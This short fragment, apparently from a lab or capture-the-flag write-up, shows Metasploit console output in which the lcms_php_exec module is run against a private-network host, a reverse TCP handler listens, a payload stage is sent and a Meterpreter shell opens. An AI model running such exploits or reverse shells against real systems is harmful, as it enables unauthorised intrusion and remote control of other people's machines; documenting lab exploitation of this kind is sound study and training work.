 msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.39:4444
[*] Using found page param: /cms/index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37775 bytes) to 192.168.1.104
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.1.39:4444 -> 192.168.1.104:50962) at 2
018-10-26 12:53:03 -0400
meterpreter >